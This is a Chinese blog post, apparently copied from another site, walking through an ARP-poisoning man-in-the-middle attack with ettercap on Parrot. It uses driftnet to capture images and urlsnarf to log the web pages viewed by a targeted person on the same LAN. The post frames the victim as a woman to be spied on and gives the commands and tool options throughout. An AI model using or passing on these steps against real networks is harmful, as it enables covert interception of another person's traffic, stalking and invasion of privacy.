摘抄网上的文章优化了详情和错误的地方,时间有限只是记录下信息,不想重新写了。

嗅探的机器要跟Parrot是在同一个局域网的网段之中,并且路由器没有开启ARP防护功能。这里网上的文章是以嗅探妹子的IP为切入点

终端输入 echo 1 > /proc/sys/net/ipv4/ip_forward 进行ip转发,输入cat /proc/sys/net/ipv4/ip_forward如果返回值为1则开启成功。

这个只是开启临时的转发,重启之后转发就会失效。

终端输入ettercap -G命令,选择Unified snifing然后选择你的网卡



点击 hosts–>scan扫描主机,然后再点击hosts list 获取主机列表





选中嗅探目标点击Add to Target1添加,选择路由器点击Add to Target2添加,然后点击Arp Poisoning插入第三方



点击开始嗅探

再打开一个终端,输入driftnet -i wlan0 等待获取图片

语法 : driftnet [options] [filter code]

主要参数:

-b 捕获到新的图片时发出嘟嘟声

-i interface 选择监听接口

-f file 读取一个指定pcap数据包中的图片

-p 不让所监听的接口使用混杂模式

-a 后台模式:将捕获的图片保存到目录中(不会显示在屏幕上)

-m number 指定保存图片数的数目

-d directory 指定保存图片的路径

-x prefix 指定保存图片的前缀名

使用举例:

1.实时监听: driftnet -i wlan0

2.读取一个指定pcap数据包中的图片: driftnet -f /home/linger/backup/ap.pcapng -a -d /root/drifnet/

再打开一个终端,输入urlsnarf -i wlan0 监听女神浏览过的网页日志,等待获取

只支持Http嗅探不支持https嗅探,而且还有路由器没有ARP的防御

评论

还没有任何评论,你来说两句吧!